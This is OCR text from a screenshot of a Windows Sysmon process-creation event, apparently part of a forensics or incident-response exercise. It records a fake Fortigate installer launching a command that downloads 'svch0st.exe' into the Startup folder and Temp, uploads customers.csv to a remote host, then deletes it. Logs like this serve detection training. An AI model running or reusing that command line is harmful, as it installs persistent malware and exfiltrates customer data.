 Event Properties - Event 1, Microsoft-Windows-Sysmon
General Details
The description for Event ID 1 from source Microsoft-Windows-Sysmon cannot be found. Either the component that raises this event is not installed on your local computer or the installation is corrupted. You can install or repair
the component on the local computer.
If the event originated on another computer, the display information had to be saved with the event.
The following information was included with the event:
-
2024-08-13 09:52:01.292
EV_RenderedValue_2,00
7320
C:\Windows\System32\cmd.exe
10.0.19041.4355 (WinBuild.160101.0800)
Windows Command Processor
Microsoft® Windows® Operating System
Microsoft Corporation
Cmd.Exe
C:\WINDOWS\system32\cmd.exe /c "powershell.exe -c "(New-Object System.NET.WebClient).DownloadFile('http://10.0.2.15:8080/svch0st.exe','C:\Users\Alice Wong\AppData\Roaming\Microsoft\Windows\Start Menu\Programs
\Startup\svch0st.exe'); (New-Object System.NET.WebClient).DownloadFile('http://10.0.2.15:8080/svch0st.exe','C:\Users\Alice Wong\AppData\Local\Temp\svch0st.exe')" && curl -F "file=@C:\Users\Alice Wong\Downloads
\customers.csv" http://10.0.2.15:5000/upload && del customers.csv"
C:\Users\Alice Wong\Downloads\
DESKTOP-DT2EF4R\Alice Wong
EV_RenderedValue_13,00
19862151
7
Medium
MD5=2B40C98ED0F7A1D3B091A3E8353132DC,SHA256=BADF4752413CB0CBDC03FB95820CA167F0CDC63B597CCDB5EF43111180E088B0,IMPHASH=272245E2988E1E430500B852C4FB5E18
EV_RenderedValue_18,00
4684
C:\Users\Alice Wong\Downloads\F0rtigate_setup.exe
"C:\Users\Alice Wong\Downloads\F0rtigate_setup.exe"
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Microsoft-Windows-Sysmor Logged: Thứ Ba 13 08 2024 16:52:01
Event ID: 1 Task Category: (1)
Level: Information Keywords:
User: SYSTEM Computer: DESKTOP-DT2EF4R
OpCode: Info
Copy Close